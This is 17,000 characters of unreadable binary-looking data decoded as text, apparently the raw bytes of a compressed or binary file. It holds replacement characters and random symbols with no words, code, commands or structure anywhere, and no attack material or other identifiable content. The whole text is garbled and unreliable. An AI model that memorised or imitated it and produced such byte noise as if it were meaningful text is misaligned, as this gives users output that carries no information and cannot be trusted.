J[M�����z���50��r-"��8iq�^j��|Bx�Kh��h�~v�\D�PǏX#d{p���E�0]�eڹ��!s�\�b�=�|a���:�U��.���jQ��M����)�yB�7��ycp}&�*�ms��*�.�,�`ccV.��}:5�8T2%�~S6�D�{>��l�]�u��Qww���G�'��%�6�2����3%�MD��S[��4~��@��P!����o6��q�_���0���҆���쾙2N���7��`���t5�Nb+�=+���QBt�K!PD�	]��R�;��r��~��eK�)��������t������)(V������߇m��.��cI�"{4J@�P�9�W��pB�mU��dw�kJ2=�KE7O��0�ЉG%���=5B�b�y|��uo�w����|n�uz�6	�ަ߽%�f7�5�Q���`;��5:�9���)�͓��-�A�Y��KrP�g�Ir�����h-#t=�v�r�[t	6�h��7�J���")З�"�n�.�bTN9U�A��!D�Q��S�09X��/_?�Ry������)n-X\�bu�B�0J����i�6��M
��6Ol��bc��-�O�����w/�ϡ�UT��#Sz�����1{�s���TMŻ^R��2?�9]D7{�?��t�膢�k9�v�=s�IrF�t��f�K�#X�SQ��_),>fB�ܪ*��IA���$Eǔ�ibք(�˿t?N�����%�XUd1M(?>�LR;9��b>G��
���ԺN�dG�%��u`P����I*WO��{�.o�LF������f�g�k�&��3��̲Ft"jf؁��i)�B�$�S��u؊$�k?$��F������r�F���rM0��]����j�Y��;����� ��1����p�Կ�vV	:��7���#х�}dz>�u��R �Q�<��v/^ĳG_��~V:>r����;�B�F<��	,�5�Ѣ�[��������"F^�d�Nr���������ץ�g�Kʔ@��k��XI�P]�8F��t^�S�1M��<�e���TY��D��I�IA�n�ծ�7
��ѧ11�"<�bf��,3C̈���� 5�eZ��޽��"b��"g��%���s��
TѦ�������G���&�<:�3�ş���XG�+��7}��y]�=�l�d�5�p�ǲ�J��CT�053 kdz�;z� �%�-���Ц,V���5<�d���
<ϒP�h	�c�/����tq��fg)����$y��j��w�/��z��e��/P���03c��@~7������0�Rt'Q��2�{ƌUi�%�@dց���`6�~�~��>*C�i[SwgY�OD:v¸w��d�RO֓�q���#@�8�k�
��"V�/��X�3]yp���उgFpG FM��������+g@�%Um�'bJ\Ʌ���l̵��5�;ô1ѻ
UQ��"q>`-�r��~6��?<���NI�(��wŴ���(bnI)��ԃ�,+?g�#�������h)�;�	i�It$�:mvE�z�j-n`����SG"��2�Y��'���D�;tpxe��Ɣ����%j�Z�k����1J"(i��<����\n���8�B��<įg/�pmvF��K����!�#jS��Vӹ�P�z�P�A,f�[��s>��T����^'E�֥��0��:*�y�G�p7�����Uk70>�P�H�Ճ3Ne2��@$j�玃�Y)/�$3��g���=ٖ�{b�ǩ����N�P
ν����l	������`�`M�ੜ���o���Y.��!�R���#���$+�C��}MRS��Cq�4�=�COX��B�P �83���t�_��f�;7��сH���%�C4�֮��3���D��̎f&j���0���%��m�N��e9�&�r�NJ@��F����XQfC�Z<R�3�\-[SpI�2kÁ����ʪ��1��2��i�l��V�M{)RH���'�,\���	[��L���E|c�)|u�q<���z�{�;��g�6n���S��e�	 ;�1Ę�N0��XYYAЩ�-�b�P-�ej���9ܤk�����Ѫ�I>�C���o>�J����*�r3��[u��������h���]����W8�i�����ậ-G��;SN������С��~��%�V�@=�#g������J|��G�=�u�ʰ��qX��&�M�cC�y�z,D�ф6X�"F��ą٫8���o�X�,�ƶ_Roq��NVbět���=���3����#��;4�BZ���FQD�OA�%����E���ܚ]@g+�&ֵ:���.��Qf��d�m����8���X(
���@Q"��PmR�}�1���#w�p���������7pm���U麳,[���I�h	|�x���>���>7���P=힡Rm%z.fff���N��w9'��|�>�������0����IhM��S��+a=h���D�'���m=_�Jj+c"������#�@"+$l�5�J1�I�M�6j��+����	Z�O>>�w�:���޾�҆���^p](�`[�@k,q���^K���n?���U�vqKk��
���\M������!��=��ۨ�ϣz��iӁ4r*bq������5u��@�/,?'��ԂhF��Mb(��v�������_��YA�}�F�¢d� Y<�W��J�jz��<��q�I��b�tK��ʄ\<B�%ؑ'�H�+T���YGH�0ͱ�;�2���y���<n�N`�A��`?kv<YG��9�y�b���.a�އX���q�Ԉ��;(Y1!g]X�ً�6Z�a�<��e�GL��WX�p���i	�u	 }}6�&�X���
��!�L�[?W&���ZaNb1"��/�; �0���.V�ῼ��US�@km)DNA�5P�\�6��K�O���bL�ށG𼉥Z{���"��#gM�D��ϡ��Z����u�D�����Y��!�[6���zy��2���+���+�]�HK�;�fXj�d�^�k#Z�Ҍ�P^���|��d<�/�J<e_�5���St�@�LsfAr�}1�	�"D�>��E,$�*u]�u����J���Eyq�C�sJ����Ƚ�Dz��C�B�'���2��XZ���:r�MIY�`�K���p�|O-���o~[�Z�u߉��蚗��@viq���P�A���~�lR��az�.Ɲ��7��T����~�[�]Z�>�U�С)��o���*= �C?�q�;���E)s`�LK��S���]���*a��앒gE�0*���3���I��.��#5S/Lf�1a��B����4�kp�Rg��¥+4�#�I���k�����ȋy#��<;O��+�+7��q3�)�~\*�P�+ow��r��RėE�3{+�H�dF���O��K�fI�?{o�\�y�	>���/v  �DQ%S�%ywMU������#zz�蘏�a~�|�o�:���&����S3S�.[e�$��%�Z��"��{�9�}�^��D�(����/�f���9�9���pX�JFJ[��c���4���n.��k��;�[�[o��.��0���v ;LI`k�� v����\M��*�8τ�P~&^OM�[%O����l���D�i�	�ޅ��=�6%�q�a�� =���Z��'��3��=�S������C����ҹ����D=nͤ������rz�r����Ro�-�?��
�\�����ئ�a�:��v_���n�J�K��Z��؇�07	���n��<�I�z9�������eW�^�7��KY�7G�b@U��r������.�W�Wh4��2�L|��Q)i���՜���Y�L�W{L�Œ�g)Z�cT�����(=|-$�WRݽ�]ev��-��1@<�ƛ+���g͵:�Y�sN���X�T�*�H�I�`V�QI	y��\[I_&���{��Obl�Q��q�bmr�Se�+U��6!:��I{��K�;��2��'���p䤃3M��ޓ��k+���y�$S�J�p�Y<���=����YN�p`��\֑ۍ�$�*�s �Ճ��5ο���)_�3Xn,��d�rM>h�y�	��(��h������z�5�/C-��M�y������#���}�t����u�--��_�P��;+�(fe��Ӈ	O�KBQ�D��m����C��:�d �}~��"]���T����TI�f�P�:�
��>�tislD�[�L�NCZ�YǠc\���߂���9�D��c�V�~ԓ}�c��;�h�Y]�SO6 ՒL4�	�m�-_#B����͂8�O7��:�6�ouU>���ho�ը�|��>KO����N�r�8,�µ��`��C����!�շ�O�^�Bߘ���y���5ȞN�\�Gę� ��d�A�|���֫���o`y�_�G�������adĒ|���PHq^������B0�����hZx��*a��k�>>��c̹�q��1wz�UlkE9����4ZPrR2d�*��S��]����׌�V0��M��eI���;ܭL��bi�U�!]3�OV����}\����5�-=r><m����Iq;K��~�f��[���Fs#5� 2:�P��Tz䢨�R��vD
M��E����d�L�j��(S��;����O���̭$�q�{}�^�r��w�Y��W[)<��O��GZ\O�����_w��ȑ��L(i,ǒ5W�7#cȷUt�Iw\���ϝ�f|nu^�ZkS�Un[���X�"z��ʨմӲ�3���>���0ҧc��O�}��"���:�~�=�d����g�Xr�S���,���3��)��,

�����ء�-/����Z��v8CE��_Ë'�0EQ���Y��;/�q�Y|t9�sz�3-r��b��tN{�*FJ?z2p���]�p�nG
����&�X��{�J|&�#B�m*g�����ǈM�u�G��	��_8y�oPr�f�&�:_\�m5k�2]#�2�'�,��`���Aw������pH1t3��z	���Zr�-�6e
�SS��WN�H�٭�����c�U�}�[�6���I�B���ɡp�JƼ�],����s`�W�_�h��;�('j}�>�G�������;\�w��D��61��o�f���a�U��V�3uMK	y��6J�}ÝPB�)l�¹���x���D����=�YE᷹F�u�? Z�����_hI_��C���\���I�r�
�L�b��_�b��-�c���D2�!����� �M��Kdl��v�S$)}F�����N�y�;��1�1�떌"�P1�(p���G�>���+U�b�<�x�t�y2;P�EN}��}.�2o�2��U������q�����󈹎sXYYEk���Kwp�����c��[�-���3����'7Ap�6�����#+x朏QzNB'!;����3T������c�����}9��v�~�DjaS�#�!�KU��M	&:�=����3��;��xrI!�`� (�+�@~[>T�Ñ�{�-|���_$�M��Dm�<3CQ�=��|�S�9Z�j�k!s�ak�'�X끢E�͢���r�-Q�s}��_\��ӟ����Og񑅁��MTtŭ��9d��9N?��(zvy<�����N�~_T/�Ԃ_I���Ř����;��Y�{���[]\�}��-�m6�Q�|�%��tjqOs�#���iUĬ��Çg�oL��	2n2Z����BA��%�I�D�Ձ�E>l[�B�ӱ4Ű��<xF�A�u�Lo��7��R/�K����^y�}ܼ��!�F�Z�Ɨ�&�k�뵰�D��a�uO�Z���2���53����c��?5g"�G��%0��8T�7�?�a����N���?O�??ɴ`8�x��˯-#�D�S���� �;Î�����G�y�y�$�p���\w��:&XڲnNX���= ݞ<@�F��E���D��Sp�7���£�=������J�و_�U�w�>��<����U���d
��qig���u����T�����ܲ�d9��S&~�� �4%BBR,�J"�Æ8�~j�ܯIƃ����R�k?.�qn��#]������ũ6���N�"�:�5Չ�-��O�|�����^d���mI_$�Z�9�ј5��h�U1��)�A}y�J���M�A�E}T��9	��]�ڝwV6q�Bg�	�B_M��0�	�_�{�aن�#mK�Z&����T)A}�:W��<v�"4���4.�h��SZ�b�2�b�S����!CQ��|�	�]IaC�	�;��'e����~��e9��Q�T��e.�g��XujY����pu���Wj��&�.�?9o!�S)|����Q}���ջ��qA�+��|M��
��J�Àt<h�h��Q�;�|�	p�\F���.<VCŐ�C�N8E�d�,��e0
uq@b�%Թ񢶉;��h<r4����el�,M!]�KP������цj 0�%ep_ؘm��?LTN��l��vs��eڗE[������6LBl�̆0��q���)�B:G�A���4�r&\a�XCyF�'ڡ�",D�ͽE����A}�3�ȃȣ�M����Y��$���uw��X�O!�ڰ»b����W����?�o�}���bo쯂�m���Hxs��
�uqJ�蟫Z�c
�}������\E9�NUq�2�v�sǉ��aN6�a���2u7Gv��S{��I�b=��`a��{�HBHݖz,M����hcJ��D�y�^��Ւ@�K���d[�aue�&�s�E�����cq5���M���y�̞"�0�䡓tT�r�z���,_��;i��93C��F�N����?H&�3���|�Q4��l��r5�`�Z�{��z}E�:jj2��:��Pfl��ʔT�0�Rx�s�o�}��I�[/��h�v��i�۷�	�ب�����!��{���������y"}w��2H�5�c�<���{��=���2���ɗ/���aV������66%0)T2��E����ON���B�=�ǜF�e���6h\�+�����֮��+��K_Y�Hծ,���}B��4���sae���z[.t$T�UϾ#F5K�������1�BuN �~���S5 '��2��II�J�G}dD2���u[�i��&Kf�p|���)Q�Aʵ�,�O�)-����Λ�H�:Y%r���ji/>��gJ���4ͺdlT輊z��]��A/&?%�Cz�Q���<E�"�rVQa�L�����_$3p]:�u�Ģ���nW���}��UC�����[���7���m`'J�hVZm���j�Z����٤����@كɃ-s2EB�t>	Tn�{�������;��\gUsdf�-������_�\9R?S�1,LFVݚ��I sOq���0��%��oAͱD������H�f"I[�>�j���ո�	�	����*�_<���yr凫��]֞'�u#
�������:ܑUڐ�����B[qFE�R�Kd.���J¶`%�겄!y���"c�������40}�v���|����k;Xx"�3Hն̌¹*U�L��9�p4���X&ҙh�d��Q'�17�Y��
7�쌫�N��dHHVjN.L������D�2�}�����פ5��M
�Α3c�jZ��=C�ڐ��̛�z_Aut��x�,����,��:�I����?+��$*�NYՖ,Zs�lTץ�#�Ҫ�iz�N�Ԏ�����}�E�����X|%��6HA���4w^mow���I0�L��N��yW��_�SC��UG��]�L�ni���6'�˚{�n�W�."���,6��'q�O ��j֌o��覴Ud��25@��N˘�m��B�H:�9����TY]��ݏ��֕6�d�Js�ؘ�����	�-�R�]>���.:6
e�L�':�q����yQ��{�dS5$)���P�̧���vw�]<�G��"l��u�+���D�#��ZuB~���Kw6P�O�:a��j^��@ܱE�'��٦�:"�w<��S�&�3�����Ѻ7�D����ć�p��D��@��6&NG�P+J3�����ҙ�X]{>����8r������]����q���~`$d��c�eː�����I�J�=u	��}�?�u�gf��$n�͢D!�/��|x���ϊz݃�Y�����	� �A(�B�v��� q�#F��E�6;���z1"l�Z�O����e�ѡ�OF=���U^q�cT2��R�s����\��^_�+��lW����?;W���0!��$�;��Xl���(!�/��!��ŧp�ϯ(���t��9��
��_E�c�Ω�=L�pdЌ݅è�R� r�5��er�#�����)b�:\B���T�;����p��5��;n����\xf�a�s͊��$r�鹎A*O޳'4�A�[������@kh�g�;�sdQ"�l+��О�/_cIߺXf6i����B����(�$]WD�,��qg�ξ�|?��\�)P�sĴ?���{GG�R�`��ڶEj��=&2�!C�E�Y4�:�?ߓ�zJ�fGZ�/^/ct�"�l��mr����p�#x�=Œ�&�Ӊoov���EiK����Ld)BL�z�c�������A��F���y먔clR�ޫ�����1G�z~~Q�UV9�[�Q�|������ݿ�
E.��%~Nʘ�?���y��(G�8�g}����
��MLӽ��b�֛��2��d�*5ˌ�V�ц�fi���&j��zPV�N�^�}sd��w�I�:5B�S	� gnR��֝�H��W�|=U��aN2������a��-�9���,Yj�M{M?P�W�&�����O1f�a$:.c���ԉ7mD���F������Jտ����y�{yy�<u���:2�j�m:]�>z6<hu��<��{�8}XL�yxB�7���$#�]� y�>�T_=s��W@V����1�M�G�����׮��b��&���j�.�܌���B2~��Gڰ�T4X����_^z8v���X��3#�������G_J�mg�=S�iT�=t����r��S�[���#����Vo|���p�u{&"#�e�]=������}��WА=E>�*�l�q�Z*u8�b2�t��N�y�/ɭa�L�"AwvAc�y]4\�N�
��⢅���*h���_y�-���N#���ً*��aQ������ؙ0B��ہ�='O�q5>�Ck�LLL`�~I�0}� ��1��p��?^S�EA��j7�����DBvn��=�qЇ�h/��躈��{9w�&�����@4��.���\M�P�W][����NLU1�W��nZ��j��}���k�,�:���C�.cwi�b�1�3n�mҢΈAGDW�S��^�O�8yR��ɠ�2��Eѓ��qH	:�n�T��#��œ2Q��Nђt�cmJ�Q�T!'rp���,*�C���:p���Ƿsܹ7�����0x6�#��	1E�l}�P�m9���:�/��Q�:Xw;�d ����9��$v2H���Y.��@��ﴉ�������?&�F��Z���f�'L�8I���&��DXt��r���Ja1�S߇OɌ�Ay� ���˿٢`��.=���T�G�NhM��n�rd=-8�
�A�T"A[��cg��7>�2^��'g���\�����y���E�uN:�D��fId��)w�^^Ta�R�`n/��B4���6��~�M�ޣ{e`�S�[���<tY=�g������8�x9�Y�@՞�|�'(�:�c�U��X��q@�m�RG������p����igչ{'�n�%X�����_���ə���bi��m�"i.��n�1�#O,���G15Ս��d�K����kz�E�hh�,-���Aˎ���NA;V-F���h�	��nO��"�~^ʡ{B�$�8��NE��Hr��@8�|��M�;��N��fI�?b��Ӽ>m���i�t�����l��l�VM�>�qp�.])�2�^�LGN�.�f����R�&��FK��YY���]��+�ʊЎ��v���NF(c���vg+�9�I:N���Z!kM l���1{���lP�s��H8�X1�d�!5i��#ܾ}��[���!f�wph����N��̈0%����=2��y-<<e���W��ʕt�y�/�$�D:���53	|�l�v�f/��Z-..���&6��092��N���ݺOH�;�$�Ŕ&�QL�S�A{#I�B��������H����.j9�?��ԓ����91ʓ�M>��Ν;x�r/�}
5C�< �J�l'�?
?ɑ'?&��0���<t�8��+���O��7f��X,󕆏��6���W)�$HQ+Y��)�����[[[���:Lq� ȗ�h�c��`VM��Hh�.)���,s]����Z�<V�L|𾍅C��K���W����d���tC�q3�H%{#l��l��g�sTK-��u�������<�E�#�)2����m�_>�pB�5��5=�eR͚��H��h �$�!|���iy�:�e:�"��+�6�X� �V�?����|r���hU=�Kߚ-����Yd�jCA�7X_&[c��t�$F�����#��0g/����D#�\��$��=E�F����KK�#D��99HUOp���"�5�����[�x���g�x�l��6!����$L$(\Je����
�*�|Dq=�:�!SS��N.���jA�ӓ�[���d��P�߼�P5����ڡ�4�0|Cg��T��L��P��;16פ��b���P�1�䢟é�]8�NJCGN��Tb6Q���]�+?��,��r��-�¹Q�����Ͽ��� �3��	��`���a�9��hR��:K�x��t/F���ګ&�Vp���s�9�l]�຅�S)��%ź�c�UL;��绂��8G��c���s,L���*{l���0�PtM��zw t�kp�ip�U�Q,ݜ@(btF[$�Q�^��¢�������?�6�:������)�5�Ȭ�WÁ�3CƳxҹ�ƍe�:1��s�R�:�(}tT��mm�
M�v�E��}����:������qJO����$�o(��L\dƦV�ր"�ֆ��\׸����k[}�|�hK51h�29R2,Q@΄B�R��uK��F1Y���J�����IEVub12Tj�*
�l��ktN�Q��7���������o>��1U�ɺmB��(d�|<_q�)F�z�JN� R�۶4cA��	�XY��x���K���o�S��	����L�&, fJY��:�gN�zY7�
E�.�wiY_?�Wa�4��F�w��%����jނ�g����Z���Yc@�Ȁ�kx&9%&�T49��ڤ+���m�����0~�FՊ�P�Pt`񵍏��p�3#�@W���Ck���d�H$��a�������9�D���'��bN��_�Т�V�
k0#ip�˼��t��][�k��h�`�\AI&�YFVuY���בr�8�a�"#S�+���LT�x�SG:gb��r�(�t�����2~�u���<Q"_��@��n�	Wkk�C�� T�xCK�t�%N���-�o>PƵ�wE�;�k���W;�H�!1ϫ�*�K��l�Ҳz��"��\�)�'I�U��B�tn-��h˺�����v#��TѠj7��B#�}�_Α�Ь'j���y6��TT�M�f�=SF@�����o��dp��̖<�`n���R�q4r�m���A���M��u�I6
����
6�p�MM���f���.�̖@#,�#�J��חV�K U�}d�vJ���0��T��Z�9�P17�_}g.�8rtVv�6Aɏ>��_�����
e����2],������W��s*�c�2��j\�߾�?Z�ϭ`~��3],�������1_�qMᯀ3�~܁�$��� ������$d2��5(X���.5������gʜ�����-j��ўy�|T�Dt��<$��Hɉ�UQ�L�M!y�)��i�q}(!�h2K�����v�r�pH�����c�����*�._�)�������1�݃_��yb�+�ۗ0hm�|hi(XSR��z � �|�k��	p�6E��1_.=��U�e&��"u1�g��\l�q�o�bv��c�Ʊ0_��L:�c�O@u_�M��J���:�����ѡ����%lz�U�T�/-�5&�X
FV��Y�2�9wun�Z�f1#j8��R������)t�-��pYgb�$�����j�0*jEJ��w�c����w��r���fp�x,�<1�!�l����/�uO�e\����R+9��*·��~�@��OU#���<�Y����s�v(�S��2����>*S�I������՞���'h��ۃ9���!3��ի+dT;6+����	�]3q��-:�9�j>�a*k�{g��vqݼG�u	qŝ�kii	��?Dm�0�<~��IO����w����.��B1!p���ÌŖP��t0��&*ז�٢���"�[�4�ZXN�Qk�ʦ�9���@
��f�?�$�A���MBL'Q��Qx�6<��D��_o`���r*%-嘆�]���2	^��/���5�2�܆����M�z�������7(bB=��+v
�6E=� .�鱨b���+ϖ���L5�z$�ҀJm�)�!s��[�JDLQ{,�eJnr��s���9w2W�a07��:�bt��������B�10�g΍���\V)��S����e��arZ����&�}�"�;�*������c���R��?ta��eu�5���j�N4e��PC��UÁ��:��
Z�޼b��52FNO��<v��!t�!�p躃h��O..f�e�.ߕJ��V�&�s�x�asOf&Xv�����&cȹ�PP�r��(�BԌlN�l^��?=����`��������:]���o�{U������vM�S8}��n�҆��RX��{�>^�V��Q���e����|����>���F��]��
�N����N2����4��K΃y�"Z�MlGk��#Bc����/���Ƴ>^|ޗ����C'��k2�΄.��l�NB���.7�׈>	O�S�Pu�j?��T�%6϶ӳ`i���E���!�Wf5eB����a�J���;�O�;�Z���8�1��@������|��2���ຢv%��ŋ�܂���j��7��ي���<�<v�
X(r��SAE����B�"������w������b��X��%���7�x)Z�H��O1-n��S4��@;Y"HFA�IMZ�+�A�}�������qM�"��sۣ��z��}f����E��/�*"�ݳ�85z�=�[�����XIwٙ�kH�hs�\{�*3��(ff�����g����.+F��O��� G��u	����\�~V8�/tnԵ*}6�����׸{R�a}��ʾ���G����As�Uܻ�.�y��(����w��
й���
;�Dg����F&!;�N�"��n�|����&NL��N�~�f����CQ�'QY6���Cʆ��	I�s/J�ւ�'$���e���<<[�x����] ��*�fRH΅B�:_g�x�����"�ѝi]cP�u�]8�L>�p���T�-���B���L ��V�Ņ��"K���p���Ա������jâ�/V��Ŧ��Zka��䌞bWQd&��h�X�"פ��c�F�FZ�]�K�H*0��2��N�".����I�^mY��Ԉ�5�3K�q[p4����h\�:rcgO;�1����$��������&-�C���r�d)%�,�f?V{�B�d���G��~Y�9?�V4��,���Dk��d�	-����CՌd�G��{����Z�k�}��0��
�(�!/����wiu��GE	��L�a{\��l�D�����R[�UzCn|�K�k���̗�D�@I��|*��(��!�-��!!W%�\�N*z?��� '�#3QT�]�>*�D�U�)�����U�l�~p�n���D��t�����N���������&�=v�$����y820�D&	mj�U"GW/��>&�F�Lw�H��Yi%��p�|x S�G:����1^�s������_<E�Q!	u�����rr̢�rH�g�j�)��H(٪+�;��8��D�[k��!��O��G<ג[�t��X�Q�"��d
q�2���V�T��F/��r$��M��.�ݓ؊#+�G����
�b3l5Oa;� ={%O4a�����L�X�@t�_�w�K%lw����vC�?C��p�F�yF�A��+��*قN��;�GL_�e&��!���[�V���$���84L-<�&=3�2'k��vf	ʾ'�V��GOp�/
���(�أt���޽{�y
,|iv��EqzЅu�@���]Ryi�U`(�	+S��f>+
��##�v��O6dJ��o�lal6���e��d���2x%_ё�3E9��_4�T�/�JJ/�fΦR6���"`��L��'J�����:g{C�+Ҧ��8��Rbo��@b %OXp"��"��.d��I-���C?��NSO:n&d}�%O;(��41&�F1;]��&�Kh�Z���c����gvZ6d�m���`{3ǻ��a��ҿ)ި�j��2!+!O΋���
�Th#�=�����x�A�=���\K���y>�l"��/���er
6#�@��)M�H���,�J�0І�L�d������E���[ U�5T�VS� O���L��ˬ��U4��ۗ���K=����$En)�BQ���m���B����j6DlnE�~}U �,뉩U�v�5+�'ܞ�����d�'UE}oE�wbz_<.���-W���`�D5FH�P�ȟ�>޹������s)䴧�-T�v�p�Gs��y�3c�w|U��q$�3*J����"�mHלK�NT�p�3"Ϧ9s��jA+t]t�H�Q$mm��WmWGD4�rk���/3�q�S��Z��Ϥ�\��������w���Dz��>ȃ�!�@�����_�.�"��?�Un��h��ꫯb�r���#Qa�r����j����xد"Z���??z�($�U~��ޠ��(7˘�Ŀ��I��h� u���Ug��$9�Qg@gPrmx�6&GGp��Ϟ��nܼON���Q2}UkJ2�=`���Q4ik@D��0�x�,M�R�TX;U�r�dP�*�ws�a�{��$�T�E�=ٰ�E4�9Jw�ʎ�&�e����V�d�%��Ê�b$W�U�m���g�СC��֗�-L��/�=�	�k�Fqr��zC	rU�� Qq��}B�S}�QrϞ�Ź�	]�
��n�J���=�ȩKw�~��?����7K�U�|�����'C!<��w�$.]���-��T����Z�9@ �o��X��#PӦ�R&D<*�F
�����F"�n���O��z�z{##�p�(=�<��Qi��>�1^x\Qz��F+��yh � #2�=[oM��8��ڣ��JY��;���S߉�	/�N�<��ްI�CP|���Bׂ�67���"n+�B9��SW���Ipf����p�h���,�k�AS���~�Hk嚮�DBCC��%�#��p�p��>��������6�Q�:K���	Yd���DA��[C�n��O���z�*&�"������C8�0%E�W;���nB��p��RL�yY�D�Ҵޓ��#
Ҡ�#v��sM��I:���D�ܦ\���>��E��A"�e���М�D֙D{���*���yb��8��蕖�Et�92�A��)��t�|uE<Q�C�T���v࿻�N�I�:.[>w7�4m�n;U��*����U��K�+���%�$��P៻*�x㮇�o^�VւY2qh�U����·J���n�{�E`)���R�G��Z� *1c)[�Bף	��؁^E�SO�>�(������Z�]�j˄��;�,�Ԥd5)�)����~�P,=�~��N@k�Ҟ��K	��L�3'Ò�J]�������k7��X�a�����u��ѤD.�K-q6VJk�?�z��������������&�2�P�	C�Wt�"�E ���;������dt{t�.N.���ON��qB�iT$ed�SȦȘ�"�*&R)�2$�?8_C�7�-B8�x�\3d�Z�7�Y��v�X���o1�/��?�Un���f���Y���_@Ӂȥ�j�>	���\~x�R����=�I�B� ��+��z �%tY"T�Ȧ���I�cjL��w˸��9���R���o��KB����}�\�/
��=֒��N�ÒPJ���J�n�b�<�����h�q��u�������HYj?���E��m�zǎ÷����^z�6�^���ϟ��'h�L	.2�.�=R�%B�㨡���H�r}c����&X�A�;1�{�=�����,	��E'#�� ��8G� zCW*jp��E@l4,����QW,QطM��i�q��6���r������4A�#���͘hAz?�EEY��E�Z)Dog劇�+����KH�N�P�k��6Ͳբ���5O���R|��Ud� �d	5N�d�s��Qty��ۑ�*�p8����=��T=�^�f�)���OT���<����@����O����q����V�2�����R�e��;�Ș���*"��3�3����cF\���[%a�u�5G�]���?�q+���Y��N����P��a����Q�^��1�9�A��Ͼ�q�qWt@��\+�� `��O�X����Zw�.cqym2�p��(o�px���SU̎W0Z���(�����-���x�J�p��*���z�?/�?�����:w��L�����\x�L�������e��;M�1��c`gB����Ŭ�2��<H������2~�Y�)g���h�{8?ib*��<���J{E�(r�-�y����U-$&�+��MV��M��)����O�1t�~��~�h��o/�n���'6._.�yB��#��+Нe��bH����*h�+`ӳ�t��m8��H,
v^��sڏ�F���k�ޖ�=���݁Y .��~~��[>�!G����������|�)�G41�G��ى>/���v V�� 55�Qʿ&�a/���.љO��7SxOǱ)z��=�ϴ���f�u���.�\I?p.��.ֽ��pj	MH޴���s�,h�K��^\(���T}Dx��*�U�$W�o]���Q���D���A0G��Ɍ�M�w�8jt~G���o���0?KƥĐ>�h�`�51B+����d-��g��Vd᧯�םO���H-٥�)�,�yt� ���fwy�ُR��ٹ�8)F|��)*,/W���+D��-�L�an���������t��%z�:�(Kz��@�u�,��<5�3g$S%m�g�/}��_�����H��>������Z;F!����v�}D&�U��ѣ�d��ڵk�r�܋���bj��;��I����w���:�[u���V,��H0� ���ˡ��I�'�X������]��M�?����P�S5�dK�P�^��p�lэ�V�����zBg�+�z}l�u�X�0'��a�]D����l�k��	����tN%�����B����
ڽ	�Sc�X�Z�'��q���E����&���-̘-�=��ύ���	��/�:��2Z�� "��e�VD��
@�K�b`��th;�xҵr{p.�6�� �|zwW���Κ��,�{d�����5%lp:�Ť�>�"s�:.>}'fS�;7�Y]���F������B����*y&x��V��<�V�,WC���v�($gu�L�_z�X����K�}ܺ\.&ǚG�����#�2�dMf�����ZG�
?���t�:�}�>���7���X��"�4(_�A���e���>e�U4ϳC�7̐�]�R��T�����sj�*�@D�v6���\�Ա)\��]���Ӵ$����5��>�������|WW#"����+Ԇyx����4OD�w��A��+�������{>w��/�~{
xЃ�y^�����_�t�=��2?ӟ_�ܢ���`M���lB�>
9�K&���ɥ3�:OÆ��*g.)~����y�pw�D�U�É'��i���pc̨BVK�||��o~��K�gq�&}���{���=7V�qf�Eg��C5�����T�����*��}�\g�U�����Q^E���)G��ccb���/>�;k;���V�ɮ���2ws*>$��^X��.�ږ�����X�P�0�.w�q���h}������RՖ�����X\+M�At������9��ull�PVC8��xx=��i@� ���{B���,D���_���y%��gJ��ؗ�CX��B���knn�'�����j���Je�������7%�7�R���� h�}IX���{�'��4v��[��Ш����.�`�m��i��fQ�� I����d���!=C�-�J-�G��|2Bd ��@��2(�3��Qq���3g'���ȅ����J 'j�Tz��"��s���tc����b�����w���Y��R�	��k�γ>���c5S��G$��9`E�$7.Z		�O� m���`��5�q�Ԇ�;�tc�fWG���c�%2FO� ޘYŇ�Pj&�3!F����t+}�qN����"ѭ��BL�r�i[�q�|zOCHb2,VpZ����
���X��]���SS7�1:�]t�E�2s��%�W`���Wc��fLQzv�d�m<>y��D�·2����l4ɨQ�P���F�M�x����BF`t�srn6݈,q�l�z�-'7��k�dعH=N{ųC�(�CqO=��d*^������Yaq��%|�P�9��Ó�"�1e�\��*��Y��{1�g+i��ͩ`��
��78 3i�P���K��_���[�/�a޵Bs��=��?����,,r�:p ��������C:S6u8�����^��=���S��|�|T`�o��~�{�6���E�gL~��fg���& O�9����cG��%�$bD�hW�lQ"���q�;�6�{:���o?N�2;6�o?/�h�!�dM+�� q0���-�>��Ñ�({S��������u�#�H����x�!Dթ�^�Z�֟�}{*���vէ���A��s������$Վ�RƄ���Y4Y$b�x����m�lFhe�%6��X��5��j�,BH=B���Jؘ2�{1;������x����?�d_kL��m��[��椘nD)j��@L;#���;�wv2��T���
����C���N�����/ߢ��ACr���r`�����L�)+��m����\�L'������f��.�<�L���xfc�b���>�BO��FI:cB������c9d���>���0���L8G)kOt�[�qTɩ&E�Ҕ��,[��[��FbU����u�f�j����"Nn�)BO�o��B�Ei��aCŌ��b�iIG%�l�t�l����5���.Xs3a��E�I��G"�H��s�:G%�g��>Y�;�i�nkR�����Q`�3:�oq�B��S���ꚃw/J{���3�/�kz�3��.r�p�gW���Z���X�o�bS5W�,��RA^��`ܨ�K�X� �ܮ"R��)zن8uQeL<�<#���03���?tS�Aa-�ᏪX�:;(�C<w��u֗Od�^�K9нL��^ �a<l|���%:��x���԰�D�Ձ8�U��&n}B��9B�<��*�dt��&>מ
Ϝ��t0t%��8�7��*�r���еQ%�L_�EW�����͆p_�.�Q/��N���Сv�0�VV�`)� v�@�"
|f.���-�XE�C"�\�y�v����\��K�>���=��d��]����v�a`C��C�����o�J\sTF�����[0}�Ĳ"V�O�xR�wfR�N1����H�.������q���8���t0�8w��ͱɰN�Hwԗ �9����+"T�7d��]=�����es.�8�^[�D��J�p777q���_@m�h�=��C�D��7PC��������,2�<&)�U0#�r{'a��dL1�4^b%�k��Y��A�d��a�*�uZk��Hϒ���J������($��܉�o����b�>�̓�);�� ׮�ə�;%��<xU� �]�IS���]�����%���с��u0i~�@�����uE���yB�C
